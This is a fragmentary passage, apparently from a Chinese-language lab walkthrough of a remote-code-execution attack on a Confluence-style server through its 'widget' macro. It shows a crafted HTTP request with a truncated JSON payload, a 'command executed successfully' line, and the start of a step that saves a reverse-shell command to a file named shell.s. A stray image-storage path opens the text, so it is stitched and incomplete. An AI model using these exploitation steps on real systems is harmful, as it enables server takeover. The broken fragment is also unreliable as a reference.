
Referer: http://192.168.161.136:8090/pages/
Content-Type: application/json; charset=utf
Content-Length: 203
{"contentId":"1","macro":{"name":"widget","
成功执行命令
4、反弹shell
先把反弹shell的命令保存到txt中，重命名为shell.s